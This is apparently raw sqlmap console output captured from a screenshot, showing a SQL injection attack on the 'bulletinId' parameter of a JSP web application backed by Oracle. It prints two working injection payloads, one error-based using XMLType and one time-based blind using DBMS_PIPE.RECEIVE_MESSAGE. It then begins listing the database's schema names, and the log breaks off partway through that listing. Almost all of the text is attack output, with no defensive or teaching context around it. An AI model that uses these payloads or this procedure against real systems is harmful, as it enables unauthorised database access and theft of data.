 t least one other (potential) technique found
GET parameter 'bulletinId' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection points with a total of 56 HTTP(s) requests:
---
Place: GET
Parameter: bulletinId
    Type: error-based
    Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
    Payload: .pmn=view&action=bulletinBrowser&.ia=false&.pen=pe2&bulletinId=e18f082c-dd77-11e2-bc6c-adde
4120160f' AND 5714=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(114)||CHR(121)||CHR(97)||CHR(11
3)||(SELECT (CASE WHEN (5714=5714) THEN 1 ELSE 0 END) FROM DUAL)||CHR(113)||CHR(118)||CHR(97)||CHR(105)|
|CHR(113)||CHR(62))) FROM DUAL) AND 'MJcR'='MJcR
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: .pmn=view&action=bulletinBrowser&.ia=false&.pen=pe2&bulletinId=e18f082c-dd77-11e2-bc6c-adde
4120160f' AND 9514=DBMS_PIPE.RECEIVE_MESSAGE(CHR(119)||CHR(76)||CHR(121)||CHR(106),5) AND 'ZrJM'='ZrJM
---
[09:35:31] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[09:35:31] [WARNING] schema names are going to be used on Oracle for enumeration as the counterpart to d
atabase names on other DBMSes
[09:35:31] [INFO] fetching database (schema) names
[09:35:33] [INFO] the SQL query used returns 25 entries
[09:35:35] [INFO] retrieved: CTXSYS
[09:35:37] [INFO] retrieved: DBSNMP
[09:35:39] [INFO] retrieved: DMSYS